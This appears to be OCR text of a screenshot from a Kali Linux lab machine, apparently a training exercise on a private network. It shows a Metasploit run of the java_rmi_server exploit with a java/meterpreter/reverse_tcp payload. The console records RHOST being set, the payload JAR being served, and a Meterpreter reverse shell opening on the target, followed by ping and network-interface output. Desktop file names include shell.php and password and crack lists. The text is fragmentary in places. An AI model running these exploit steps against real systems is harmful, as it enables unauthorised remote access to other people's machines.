 1 2 3 4
12:23
Cestino
GitHub Des...
PS1.txt
File system
GitHub
icmp.txt
Home
__pycache__
PRE_POST...
Visual Studi...
hackertarg...
shell.php
php
esercizipyt...
Tor Browser
fileH4ckni0...
secret.txt
nmaplist.txt
crack.txt
wireshark s...
tcp scan w1...
password_...
socket.py *
syn scan w1...
user_prova...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
dom)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/owWqSs
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:55956) at 2024-09-
06 12:23:21 +0200
meterpreter >
PING 192.168.11.112 (192.168.11.112) 56(84) bytes of data.
64 bytes from 192.168.11.112: icmp_seq=1 ttl=64 time=1.16 ms
64 bytes from 192.168.11.112: icmp_seq=2 ttl=64 time=1.72 ms
^C
--- 192.168.11.112 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003
rtt min/avg/max/mdev = 1.159/1.438/1.717/0.279 ms
┌──H4ckNi0-[~]
└──→ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
efault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:36:d1:80 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.111/24 brd 192.168.11.255 scope global n
h0
valid_lft forever preferred_lft forever
inet6 fe80::9df1:9cf0:42fd:80d7/64 scope link noprefixro
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:11:f7:36 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.15/24 brd 10.0.3.255 scope global dynamic no
1
valid_lft 84251sec preferred_lft 84251sec
inet6 fe80::ce69:4c5a:31ba:cc9e/64 scope link noprefixro
valid_lft forever preferred_lft forever
┌──H4ckNi0-[~]
└──→
56-12:20